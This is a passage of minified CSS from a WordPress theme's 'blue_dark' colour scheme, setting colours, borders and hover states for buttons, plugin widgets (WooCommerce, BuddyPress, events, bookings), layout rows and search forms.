.sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,.scheme_blue_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,.scheme_blue_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),.scheme_blue_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_blue_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after{color:#80d572}.scheme_blue_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,.scheme_blue_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,.scheme_blue_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,.scheme_blue_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_blue_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_blue_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#8be77c}.scheme_blue_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image),.scheme_blue_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,.scheme_blue_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,.scheme_blue_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),.scheme_blue_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_blue_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after{color:#ddb837}.scheme_blue_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,.scheme_blue_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,.scheme_blue_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,.scheme_blue_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_blue_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_blue_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#eec432}.scheme_blue_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image),.scheme_blue_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,.scheme_blue_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,.scheme_blue_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image),.scheme_blue_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,.scheme_blue_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after{color:#ffffff}.scheme_blue_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,.scheme_blue_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,.scheme_blue_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,.scheme_blue_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_blue_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_blue_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#50bfff}.scheme_blue_dark .sc_button_bordered:not(.sc_button_bg_image){color:#50bfff;	border-color:#50bfff}.scheme_blue_dark .sc_button_bordered:not(.sc_button_bg_image):hover{color:#50bfff !important;	border-color:#50bfff !important}.scheme_blue_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#80d572;	border-color:#80d572}.scheme_blue_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#8be77c !important;	border-color:#8be77c !important}.scheme_blue_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#ddb837;	border-color:#ddb837}.scheme_blue_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#eec432 !important;	border-color:#eec432 !important}.scheme_blue_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#ffffff;	border-color:#ffffff}.scheme_blue_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#50bfff !important;	border-color:#50bfff !important}.scheme_blue_dark button:not(.pswp__button),.scheme_blue_dark .wp-block-button:not(.is-style-outline) .wp-block-button__link,.scheme_blue_dark input[type="reset"],.scheme_blue_dark input[type="submit"],.scheme_blue_dark input[type="button"],.scheme_blue_dark .post_item .more-link,.scheme_blue_dark .comments_wrap .form-submit input[type="submit"],/* BB & Buddy Press */.scheme_blue_dark #buddypress .comment-reply-link,.scheme_blue_dark #buddypress .generic-button a,.scheme_blue_dark #buddypress a.button,.scheme_blue_dark #buddypress button,.scheme_blue_dark #buddypress input[type="button"],.scheme_blue_dark #buddypress input[type="reset"],.scheme_blue_dark #buddypress input[type="submit"],.scheme_blue_dark #buddypress ul.button-nav li a,.scheme_blue_dark a.bp-title-button,.scheme_blue_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,.scheme_blue_dark body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a,.scheme_blue_dark body #booked-profile-page input[type="submit"],.scheme_blue_dark body #booked-profile-page button,.scheme_blue_dark body .booked-list-view input[type="submit"],.scheme_blue_dark body .booked-list-view button,.scheme_blue_dark body table.booked-calendar input[type="submit"],.scheme_blue_dark body table.booked-calendar button,.scheme_blue_dark body .booked-modal input[type="submit"],.scheme_blue_dark body .booked-modal button,.scheme_blue_dark .sc_button_default,.scheme_blue_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_blue_dark .socials_share:not(.socials_type_drop) .social_icon,.scheme_blue_dark #tribe-bar-form .tribe-bar-submit input[type="submit"],.scheme_blue_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],.scheme_blue_dark #tribe-bar-views li.tribe-bar-views-option a,.scheme_blue_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,.scheme_blue_dark #tribe-events .tribe-events-button,.scheme_blue_dark .tribe-events-button,.scheme_blue_dark .tribe-events-cal-links a,.scheme_blue_dark .tribe-events-sub-nav li a,.scheme_blue_dark .edd_download_purchase_form .button,.scheme_blue_dark #edd-purchase-button,.scheme_blue_dark .edd-submit.button,.scheme_blue_dark .widget_edd_cart_widget .edd_checkout a,.scheme_blue_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_blue_dark .woocommerce #respond input#submit,.scheme_blue_dark .woocommerce .button,.scheme_blue_dark .woocommerce-page .button,.scheme_blue_dark .woocommerce a.button,.scheme_blue_dark .woocommerce-page a.button,.scheme_blue_dark .woocommerce button.button,.scheme_blue_dark .woocommerce-page button.button,.scheme_blue_dark .woocommerce input.button,.scheme_blue_dark .woocommerce-page input.button,.scheme_blue_dark .woocommerce input[type="button"],.scheme_blue_dark .woocommerce-page input[type="button"],.scheme_blue_dark .woocommerce input[type="submit"],.scheme_blue_dark .woocommerce-page input[type="submit"],.scheme_blue_dark .woocommerce #respond input#submit.alt,.scheme_blue_dark .woocommerce a.button.alt,.scheme_blue_dark .woocommerce button.button.alt,.scheme_blue_dark .woocommerce input.button.alt{color:#021c22;	background-color:#50bfff}.scheme_blue_dark .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#50bfff;	border-color:#50bfff}.scheme_blue_dark a.header_bt_cont:hover{color:#021c22!important}.scheme_blue_dark .theme_button{color:#021c22 !important;	background-color:#50bfff !important}.scheme_blue_dark .theme_button.color_style_link2{background-color:#80d572 !important}.scheme_blue_dark .theme_button.color_style_link3{background-color:#ddb837 !important}.scheme_blue_dark .theme_button.color_style_dark{color:#021c22 !important;	background-color:#ffffff !important}.scheme_blue_dark .sc_price_item_link{color:#021c22;	background-color:#021c22}.scheme_blue_dark .sc_button_default.color_style_link2,.scheme_blue_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#021c22;	background-color:#50bfff}.scheme_blue_dark .sc_button_default.color_style_link3,.scheme_blue_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#021c22;	background-color:rgba(38,52,55,0.1)}.scheme_blue_dark .sc_button_default.color_style_dark,.scheme_blue_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#021c22;	background-color:#263437}.scheme_blue_dark .search_wrap .search_submit:before,.scheme_blue_dark .search_wrap .search_submit:hover:before{color:#ffffff}.scheme_blue_dark .menu_mobile .search_wrap .search_submit:before,.scheme_blue_dark .menu_mobile .search_wrap .search_submit:hover:before{color:#ffffff}.scheme_blue_dark button:not(.pswp__button):hover,.scheme_blue_dark button:focus,.scheme_blue_dark .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,.scheme_blue_dark input[type="submit"]:hover,.scheme_blue_dark input[type="submit"]:focus,.scheme_blue_dark input[type="reset"]:hover,.scheme_blue_dark input[type="reset"]:focus,.scheme_blue_dark input[type="button"]:hover,.scheme_blue_dark input[type="button"]:focus,.scheme_blue_dark .post_item .more-link:hover,.scheme_blue_dark .comments_wrap .form-submit input[type="submit"]:hover,.scheme_blue_dark .comments_wrap .form-submit input[type="submit"]:focus,/* BB & Buddy Press */.scheme_blue_dark #buddypress .comment-reply-link:hover,.scheme_blue_dark #buddypress .generic-button a:hover,.scheme_blue_dark #buddypress a.button:hover,.scheme_blue_dark #buddypress button:hover,.scheme_blue_dark #buddypress input[type="button"]:hover,.scheme_blue_dark #buddypress input[type="reset"]:hover,.scheme_blue_dark #buddypress input[type="submit"]:hover,.scheme_blue_dark #buddypress ul.button-nav li a:hover,.scheme_blue_dark a.bp-title-button:hover,.scheme_blue_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,.scheme_blue_dark body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a:hover,.scheme_blue_dark body #booked-profile-page input[type="submit"]:hover,.scheme_blue_dark body #booked-profile-page button:hover,.scheme_blue_dark body .booked-list-view input[type="submit"]:hover,.scheme_blue_dark body .booked-list-view button:hover,.scheme_blue_dark body table.booked-calendar input[type="submit"]:hover,.scheme_blue_dark body table.booked-calendar button:hover,.scheme_blue_dark body .booked-modal input[type="submit"]:hover,.scheme_blue_dark body .booked-modal button:hover,.scheme_blue_dark .sc_button_default:hover,.scheme_blue_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_blue_dark .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_blue_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.scheme_blue_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,.scheme_blue_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,.scheme_blue_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,.scheme_blue_dark #tribe-bar-views li.tribe-bar-views-option a:hover,.scheme_blue_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,.scheme_blue_dark #tribe-events .tribe-events-button:hover,.scheme_blue_dark .tribe-events-button:hover,.scheme_blue_dark .tribe-events-cal-links a:hover,.scheme_blue_dark .tribe-events-sub-nav li a:hover,.scheme_blue_dark .edd_download_purchase_form .button:hover,.scheme_blue_dark .edd_download_purchase_form .button:active,.scheme_blue_dark .edd_download_purchase_form .button:focus,.scheme_blue_dark #edd-purchase-button:hover,.scheme_blue_dark #edd-purchase-button:active,.scheme_blue_dark #edd-purchase-button:focus,.scheme_blue_dark .edd-submit.button:hover,.scheme_blue_dark .edd-submit.button:active,.scheme_blue_dark .edd-submit.button:focus,.scheme_blue_dark .widget_edd_cart_widget .edd_checkout a:hover,.scheme_blue_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_blue_dark .woocommerce #respond input#submit:hover,.scheme_blue_dark .woocommerce .button:hover,.scheme_blue_dark .woocommerce-page .button:hover,.scheme_blue_dark .woocommerce a.button:hover,.scheme_blue_dark .woocommerce-page a.button:hover,.scheme_blue_dark .woocommerce button.button:hover,.scheme_blue_dark .woocommerce-page button.button:hover,.scheme_blue_dark .woocommerce input.button:hover,.scheme_blue_dark .woocommerce-page input.button:hover,.scheme_blue_dark .woocommerce input[type="button"]:hover,.scheme_blue_dark .woocommerce-page input[type="button"]:hover,.scheme_blue_dark .woocommerce input[type="submit"]:hover,.scheme_blue_dark .woocommerce-page input[type="submit"]:hover{color:#232d36;	background-color:#ffffff}.scheme_blue_dark .sc_price_item .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):not(.sc_price_item_link):hover{color:#021c22}.scheme_blue_dark .scheme_blue_dark .sc_button_default.color_style_link2{background-color:#ffffff!important}.scheme_blue_dark .woocommerce #respond input#submit.alt:hover,.scheme_blue_dark .woocommerce a.button.alt:hover,.scheme_blue_dark .woocommerce button.button.alt:hover,.scheme_blue_dark .woocommerce input.button.alt:hover{color:#232d36;	background-color:#ffffff}.scheme_blue_dark .theme_button:hover,.scheme_blue_dark .theme_button:focus{color:#232d36 !important;	background-color:#50bfff !important}.scheme_blue_dark .theme_button.color_style_link2:hover{background-color:#8be77c !important}.scheme_blue_dark .theme_button.color_style_link3:hover{background-color:#eec432 !important}.scheme_blue_dark .theme_button.color_style_dark:hover{color:#50bfff !important;	background-color:#50bfff !important}.scheme_blue_dark .sc_price_item:hover .sc_price_item_link,.scheme_blue_dark .sc_price_item_link:hover{color:#232d36;	background-color:#fe7259}.scheme_blue_dark .sc_button_default.color_style_link2:hover,.scheme_blue_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#50bfff!important;	background-color:#50bfff}.scheme_blue_dark .scheme_blue_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#021c22!important;	background-color:#50bfff!important}.scheme_blue_dark .sc_button_default.color_style_link3:hover,.scheme_blue_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#ffffff;	background-color:#50bfff}.scheme_blue_dark .sc_button_default.color_style_dark:hover,.scheme_blue_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#021c22!important;	background-color:#50bfff}.scheme_blue_dark .search_wrap .search_submit:hover:before{color:#ffffff}.scheme_blue_dark .mc4wp-form input[type="submit"],.scheme_blue_dark #btn-buy,.scheme_blue_dark .woocommerce .woocommerce-message .button,.scheme_blue_dark .woocommerce .woocommerce-error .button,.scheme_blue_dark .woocommerce .woocommerce-info .button,.scheme_blue_dark .widget.woocommerce .button,.scheme_blue_dark .widget.woocommerce a.button,.scheme_blue_dark .widget.woocommerce button.button,.scheme_blue_dark .widget.woocommerce input.button,.scheme_blue_dark .widget.woocommerce input[type="button"],.scheme_blue_dark .widget.woocommerce input[type="submit"],.scheme_blue_dark .widget.WOOCS_CONVERTER .button,.scheme_blue_dark .widget.yith-woocompare-widget a.button,.scheme_blue_dark .widget_product_search .search_button{color:#021c22;	background-color:#50bfff}.scheme_blue_dark .mc4wp-form input[type="submit"]:hover,.scheme_blue_dark .mc4wp-form input[type="submit"]:focus{color:#232d36;	background-color:#ffffff}.scheme_blue_dark #btn-buy:hover,.scheme_blue_dark .woocommerce .woocommerce-message .button:hover,.scheme_blue_dark .woocommerce .woocommerce-error .button:hover,.scheme_blue_dark .woocommerce .woocommerce-info .button:hover,.scheme_blue_dark .widget.woocommerce .button:hover,.scheme_blue_dark .widget.woocommerce a.button:hover,.scheme_blue_dark .widget.woocommerce button.button:hover,.scheme_blue_dark .widget.woocommerce input.button:hover,.scheme_blue_dark .widget.woocommerce input[type="button"]:hover,.scheme_blue_dark .widget.woocommerce input[type="button"]:focus,.scheme_blue_dark .widget.woocommerce input[type="submit"]:hover,.scheme_blue_dark .widget.woocommerce input[type="submit"]:focus,.scheme_blue_dark .widget.WOOCS_CONVERTER .button:hover,.scheme_blue_dark .widget.yith-woocompare-widget a.button:hover,.scheme_blue_dark .widget_product_search .search_button:hover{color:#232d36;	background-color:#021c22}.scheme_blue_dark .wp-editor-container input[type="button"]{background-color:#263437;	border-color:#263437;	color:#ffffff;	-webkit-box-shadow:0 1px 0 0 #dadada; -ms-box-shadow:0 1px 0 0 #dadada; box-shadow:0 1px 0 0 #dadada}.scheme_blue_dark .wp-editor-container input[type="button"]:hover,.scheme_blue_dark .wp-editor-container input[type="button"]:focus{background-color:#252d2f;	border-color:#dadada;	color:#50bfff}.scheme_blue_dark .sticky{border-color:#263437}.scheme_blue_dark .sticky .label_sticky{border-top-color:#50bfff}.scheme_blue_dark .sc_layouts_row,.scheme_blue_dark.sc_layouts_row{color:#788389;	background-color:#021c22}.scheme_blue_dark .sc_layouts_row_delimiter,.scheme_blue_dark.sc_layouts_row_delimiter{border-color:#263437}.scheme_blue_dark .footer_wrap .sc_layouts_row_delimiter,.footer_wrap .scheme_blue_dark.vc_row .sc_layouts_row_delimiter,.footer_wrap .scheme_blue_dark.sc_layouts_row_delimiter,.scheme_blue_dark.footer_wrap .sc_layouts_row_delimiter{border-color:#263437}.scheme_blue_dark .sc_layouts_item_icon{color:#ffffff}.scheme_blue_dark .sc_layouts_item_details_line1{color:#50bfff}.scheme_blue_dark .sc_layouts_item_details_line2{color:#ffffff}.scheme_blue_dark span.trx_addons_login_menu,.scheme_blue_dark span.trx_addons_login_menu:after{color:#788389;	background-color:#263437;	border-color:#263437}.scheme_blue_dark span.trx_addons_login_menu .trx_addons_login_menu_delimiter{border-color:#263437}.scheme_blue_dark span.trx_addons_login_menu .trx_addons_login_menu_item{color:#788389}.scheme_blue_dark span.trx_addons_login_menu .trx_addons_login_menu_item:hover{color:#ffffff;	background-color:#252d2f}.scheme_blue_dark .sc_layouts_row_fixed_on{background-color:#021c22}/* Row type:Narrow */.scheme_blue_dark .sc_layouts_row.sc_layouts_row_type_narrow,.scheme_blue_dark.sc_layouts_row.sc_layouts_row_type_narrow{color:#788389;	background-color:#263437}.scheme_blue_dark .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_blue_dark.sc_layouts_row_type_narrow .sc_layouts_item{color:#788389}.scheme_blue_dark .sc_layouts_row_type_narrow .sc_layouts_item a,.scheme_blue_dark.sc_layouts_row_type_narrow .sc_layouts_item a{color:#788389}.scheme_blue_dark .sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_blue_dark .sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_blue_dark.sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_blue_dark.sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon{color:#ffffff}.scheme_blue_dark .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_blue_dark.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:rgba(255,255,255,0.2)}.scheme_blue_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_blue_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_blue_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_blue_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:rgba(255,255,255,0.8)}.scheme_blue_dark .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,.scheme_blue_dark.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{background-color:transparent;	color:#50bfff}.scheme_blue_dark .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,.scheme_blue_dark.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#ffffff}.scheme_blue_dark .sc_layouts_row_type_narrow .sc_button,.scheme_blue_dark.sc_layouts_row_type_narrow .sc_button{background-color:transparent;	border-color:#50bfff;	color:#50bfff}.scheme_blue_dark .sc_layouts_row_type_narrow .sc_button:hover,.scheme_blue_dark.sc_layouts_row_type_narrow .sc_button:hover{background-color:transparent;	border-color:#ffffff;	color:#ffffff !important}.scheme_blue_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2,.scheme_blue_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2{border-color:#8be77c;	color:#8be77c}.scheme_blue_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,.scheme_blue_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{border-color:#80d572;	color:#80d572 !important}.scheme_blue_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3,.scheme_blue_dark.sc_layouts_row_type_narrow .sc_button.color_style_link3{border-color:#eec432;	color:#eec432}.scheme_blue_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,.scheme_blue_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{border-color:#ddb837;	color:#ddb837 !important}.scheme_blue_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark,.scheme_blue_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark{border-color:#ffffff;	color:#ffffff}.scheme_blue_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,.scheme_blue_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover{border-color:#50bfff;	color:#50bfff !important}.scheme_blue_dark .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_blue_dark.sc_layouts_row_type_narrow .search_wrap .search_submit{background-color:transparent;	color:#50bfff}.scheme_blue_dark .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_blue_dark.sc_layouts_row_type_narrow .search_wrap .search_field{color:#788389}.scheme_blue_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,.scheme_blue_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder{color:#788389}.scheme_blue_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,.scheme_blue_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder{color:#788389}.scheme_blue_dark .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,.scheme_blue_dark.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder{color:#788389}.scheme_blue_dark .sc_layouts_row_type_narrow .search_wrap .search_field:focus,.scheme_blue_dark.sc_layouts_row_type_narrow .search_wrap .search_field:focus{color:#ffffff}/* Row type:Compact */.scheme_blue_dark .sc_layouts_row_type_compact .sc_layouts_item,.scheme_blue_dark.sc_layouts_row_type_compact .sc_layouts_item{color:#788389}.scheme_blue_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),.scheme_blue_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button){color:#ffffff}.scheme_blue_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_blue_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_blue_dark .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_blue_dark.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#ffffff;	color:#ffffff}.scheme_blue_dark .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_blue_dark.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#50bfff}.scheme_blue_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_blue_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_blue_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_blue_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_blue_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line2 .sc_layouts_cart_items{color:#ffffff}.scheme_blue_dark .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_blue_dark.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{background-color:transparent;	color:#50bfff}.scheme_blue_dark .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_blue_dark.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#50bfff}.scheme_blue_dark .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_blue_dark.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#ffffff}.scheme_blue_dark .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_blue_dark.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#50bfff}.scheme_blue_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_blue_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#50bfff}.scheme_blue_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_blue_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover{color:#50bfff}.scheme_blue_dark .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,.scheme_blue_dark.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder{color:#788389}.scheme_blue_dark .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,.scheme_blue_dark.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder{color:#788389}.scheme_blue_dark .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,.scheme_blue_dark.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder{color:#788389}/* Row type:Normal */.scheme_blue_dark .sc_layouts_row_type_normal .sc_layouts_item,.scheme_blue_dark.sc_layouts_row_type_normal .sc_layouts_item{color:#788389}.scheme_blue_dark .sc_layouts_row_type_normal .sc_layouts_item a,.scheme_blue_dark.sc_layouts_row_type_normal .sc_layouts_item a{color:#788389}.scheme_blue_dark .sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_blue_dark.sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_blue_dark .sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_blue_dark.sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon{color:#ffffff}.scheme_blue_dark .sc_layouts_row_type_normal .search_wrap .search_submit,.scheme_blue_dark.sc_layouts_row_type_normal .search_wrap .search_submit{background-color:transparent;	color:#788389}.scheme_blue_dark .sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_blue_dark.sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:transparent;	color:#ffffff}.scheme_blue_dark .sc_layouts_logo b{color:#ffffff}.scheme_blue_dark .sc_layouts_logo i{color:#50bfff}.scheme_blue_dark .sc_layouts_logo_text{color:#50bfff}.scheme_blue_dark .sc_layouts_logo:hover .logo_text{color:#ffffff}.scheme_blue_dark .logo_slogan{color:#788389}.scheme_blue_dark .search_style_expand.search_opened{background-color:#021c22;	border-color:#263437}.scheme_blue_dark .search_style_expand.search_opened .search_submit{color:#788389}.scheme_blue_dark .search_style_expand .search_submit:hover,.scheme_blue_dark .search_style_expand .search_submit:focus{color:#ffffff}.scheme_blue_dark .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(2,28,34,0.9)}.scheme_blue_dark .search_style_fullscreen.search_opened .search_form{border-color:#ffffff}.scheme_blue_dark .search_style_fullscreen.search_opened .search_close,.scheme_blue_dark .search_style_fullscreen.search_opened .search_field,.scheme_blue_dark .search_style_fullscreen.search_opened .search_submit{color:#ffffff}.scheme_blue_dark .search_style_fullscreen.search_opened .search_close:hover,.scheme_blue_dark .search_style_fullscreen.search_opened .search_field:hover,.scheme_blue_dark .search_style_fullscreen.search_opened .search_field:focus,.scheme_blue_dark .search_style_fullscreen.search_opened .search_submit:hover,.scheme_blue_dark .search_style_fullscreen.search_opened .search_submit:focus{color:#788389}.scheme_blue_dark .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder{color:#ffffff; opacity:1}.scheme_blue_dark .search_style_fullscreen.search_opened .search_field::-moz-placeholder{color:#ffffff; opacity:1}.scheme_blue_dark .search_style_fullscreen.search_opened .search_field:-moz-placeholder{color:#ffffff; opacity:1}.scheme_blue_dark .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder{color:#ffffff; opacity:1}.scheme_blue_dark .search_wrap .search_results{background-color:#021c22;	border-color:#263437}.scheme_blue_dark .search_wrap .search_results:after{background-color:#021c22;	border-left-color:#263437;	border-top-color:#263437}.scheme_blue_dark .search_wrap .search_results .search_results_close{color:#ffffff}.scheme_blue_dark .search_wrap .search_results .search_results_close:hover{color:#ffffff}.scheme_blue_dark .search_results.widget_area .post_item + .post_item{border-top-color:#263437}.scheme_blue_dark .sc_layouts_title .sc_layouts_title_meta,.scheme_blue_dark .sc_layouts_title .post_meta,.scheme_blue_dark .sc_layouts_title .post_meta_item,.scheme_blue_dark .sc_layouts_title .post_meta_item a,.scheme_blue_dark .sc_layouts_title .post_meta_item:before,.scheme_blue_dark .sc_layouts_title .post_meta_item:after,.scheme_blue_dark .sc_layouts_title .post_meta_item:hover:before,.scheme_blue_dark .sc_layouts_title .post_meta_item:hover:after,.scheme_blue_dark .sc_layouts_title .post_meta_item.post_categories,.scheme_blue_dark .sc_layouts_title .post_meta_item.post_categories a,.scheme_blue_dark .sc_layouts_title .post_date a,.scheme_blue_dark .sc_layouts_title .post_date:before,.scheme_blue_dark .sc_layouts_title .post_date:after,.scheme_blue_dark .sc_layouts_title .post_info .post_info_item,.scheme_blue_dark .sc_layouts_title .post_info .post_info_item a,.scheme_blue_dark .sc_layouts_title .post_info_counters .post_counters_item,.scheme_blue_dark .sc_layouts_title .post_counters .socials_share .socials_caption:before,.scheme_blue_dark .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before{color:#ffffff}.scheme_blue_dark .sc_layouts_title .post_date 